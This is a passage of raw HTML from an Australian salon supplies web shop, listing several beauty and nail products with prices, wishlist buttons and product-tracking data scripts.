https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2047022 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2047022"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2047022,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2047022&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2047022"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2047022" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nail-polishes/polish-removers/gel-removers-wraps/opi-expert-touch-wrap-dispenser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OPI Expert Touch Wrap Dispenser</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2047022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2047022" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2047022" data-product_sku="NSS-15801" aria-label="Add to cart: &ldquo;OPI Expert Touch Wrap Dispenser&rdquo;" rel="nofollow" data-success_message="&ldquo;OPI Expert Touch Wrap Dispenser&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2047022" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2047022">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2047022] = {"id":"2047022","sku":"NSS-15801","price":39.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2047022","sku":"NSS-15801","gpf":"woocommerce_gpf_2047022","gla":"gla_2047022"},"isVariable":false,"name":"OPI Expert Touch Wrap Dispenser","category":["Gel Removers / Wraps","NAIL POLISHES","POLISH REMOVERS"],"isVariation":false};
					window.wpmDataLayer.products[2047022]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2047010 status-publish instock product_cat-beauty has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/depileve-depilbright-facial-cream-50ml/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Depileve Depilbright Facial Cream 50ml" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Depileve-Depilbright-Facial-Cream-50ml.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2047010 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2047010"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2047010,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2047010&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2047010"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2047010" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/depileve-depilbright-facial-cream-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Depileve Depilbright Facial Cream 50ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2047010" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2047010" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2047010" data-product_sku="NSS-16052" aria-label="Add to cart: &ldquo;Depileve Depilbright Facial Cream 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Depileve Depilbright Facial Cream 50ml&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2047010" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2047010">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2047010] = {"id":"2047010","sku":"NSS-16052","price":25.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2047010","sku":"NSS-16052","gpf":"woocommerce_gpf_2047010","gla":"gla_2047010"},"isVariable":false,"name":"Depileve Depilbright Facial Cream 50ml","category":["BEAUTY"],"isVariation":false};
					window.wpmDataLayer.products[2047010]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2046906 status-publish last instock product_cat-nail-colour product_cat-nail-polishes product_cat-polish product_cat-retired-shades product_tag-bf2580 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nail-polishes/nail-colour/polish/opi-sheer-tint-im-never-ambrsd-15ml-disc1y/">
					<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-NTS01.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OPI Sheer Tint - I&#039;m Never Ambrsd 15ml" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-NTS01.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-NTS01-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-NTS01-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-NTS01-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2046906 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2046906"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2046906,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2046906&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2046906"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2046906" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nail-polishes/nail-colour/polish/opi-sheer-tint-im-never-ambrsd-15ml-disc1y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OPI Sheer Tint &#8211; I&#8217;m Never Ambrsd 15ml</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.00.</span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2046906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2046906" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2046906" data-product_sku="NSS-15978" aria-label="Add to cart: &ldquo;OPI Sheer Tint - I&#039;m Never Ambrsd 15ml&rdquo;" rel="nofollow" data-success_message="&ldquo;OPI Sheer Tint - I&#039;m Never Ambrsd 15ml&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2046906" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2046906">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2046906] = {"id":"2046906","sku":"NSS-15978","price":2,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2046906","sku":"NSS-15978","gpf":"woocommerce_gpf_2046906","gla":"gla_2046906"},"isVariable":false,"name":"OPI Sheer Tint - I'm Never Ambrsd 15ml","category":["NAIL COLOUR","NAIL POLISHES","Polish","Retired Shades"],"isVariation":false};
					window.wpmDataLayer.products[2046906]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2045813 status-publish first instock product_cat-hair product_cat-hair-accessories product_cat-salon-towels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/hair/hair-accessories/salon-towels/joiken-joifast-salon-towels-black-80x38-10-pack/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Joiken Joifast Salon Towels Black 80cm x 38cm 10pk" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Joiken-Joifast-Salon-Towels-Black-80x38-10pk.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2045813 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2045813"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2045813,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2045813&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2045813"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2045813" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/hair/hair-accessories/salon-towels/joiken-joifast-salon-towels-black-80x38-10-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Joifast Salon Towels Black 10pk</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2045813" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2045813" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2045813" data-product_sku="1740" aria-label="Add to cart: &ldquo;Joifast Salon Towels Black 10pk&rdquo;" rel="nofollow" data-success_message="&ldquo;Joifast Salon Towels Black 10pk&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2045813" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2045813">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2045813] = {"id":"2045813","sku":"1740","price":54.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2045813","sku":"1740","gpf":"woocommerce_gpf_2045813","gla":"gla_2045813"},"isVariable":false,"name":"Joifast Salon Towels Black 10pk","category":["HAIR","HAIR ACCESSORIES","Salon Towels"],"isVariation":false};
					window.wpmDataLayer.products[2045813]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2045631 status-publish instock product_cat-foot-files product_cat-nail-files product_cat-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nails/nail-files/foot-files/lycon-pedi-paddle-replacement-screens-30-pack/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lycon Lyco&#039;pedi Paddle Replacement Sandpaper 30pk" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Lycon-Lycopedi-Paddle-Replacement-Screens-30pk.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2045631 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2045631"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2045631,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2045631&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2045631"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2045631" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nails/nail-files/foot-files/lycon-pedi-paddle-replacement-screens-30-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lycon Lyco&#8217;pedi Paddle Replacement Sandpaper 30pk</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.94 out of 5"><span style="width:98.8%">Rated <strong class="rating">4.94</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.80</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2045631" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2045631" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2045631" data-product_sku="NSS-15694" aria-label="Add to cart: &ldquo;Lycon Lyco&#039;pedi Paddle Replacement Sandpaper 30pk&rdquo;" rel="nofollow" data-success_message="&ldquo;Lycon Lyco&#039;pedi Paddle Replacement Sandpaper 30pk&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2045631" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2045631">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2045631] = {"id":"2045631","sku":"NSS-15694","price":16.8,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2045631","sku":"NSS-15694","gpf":"woocommerce_gpf_2045631","gla":"gla_2045631"},"isVariable":false,"name":"Lycon Lyco'pedi Paddle Replacement Sandpaper 30pk","category":["Foot Files","NAIL FILES","NAILS"],"isVariation":false};
					window.wpmDataLayer.products[2045631]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044939 status-publish instock product_cat-beauty product_cat-skincare product_cat-skincare-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/skincare/skincare-kits/anesi-infini-jeuness-expression-ritual-4-treatments-kit/">
